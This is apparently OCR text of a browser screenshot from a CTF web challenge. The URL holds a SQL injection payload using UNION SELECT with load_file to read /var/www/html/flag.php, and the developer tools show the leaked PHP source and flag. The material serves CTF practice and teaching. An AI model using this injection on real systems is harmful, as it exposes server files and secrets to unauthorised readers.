 不安全 | 220.249.52.134:32448/view.php?no=-1%20union/**/select%201,load_file("/var/www/html/flag.php"),3,4#
应用 百度 Google 翻译 CTF资源库|CTF工... 攻防世界 题目 - Bugku CTF 【网络安全_信息安... (4条消息) CSDN -... 欢迎，露营者! | fr... 连接高校和企业 -... CTF在线工具-CTF... »
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
Elements Console Sources Network Performance Memory Application Security Audits
<br>
▼<div class="container">
▼<table class="table">
... ▼<tbody> == $0
▼<tr>
<th>
username
</th>
<th>
age
</th>
<th>
blog
</th>
</tr>
▼<tr>
▼<td>
<!--?php
$flag = "flag{c1e552fdf77049fabf65168f22f7aeab}";
exit(0);
</td-->
</td>
html body div.container table.table tbody
Console
Styles Computed Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
*, ::after, ::before { bootstrap.min.css:6
box-sizing: border-box;
}
tbody { user agent stylesheet
display: table-row-group;
vertical-align: middle;
border-color:▶ inherit;
}
Inherited from table.table
table { bootstrap.min.css:6
border-collapse: collapse;
}
table { user agent stylesheet
border-collapse: separate;
border-spacing:▶ 2px;
}
Inherited from body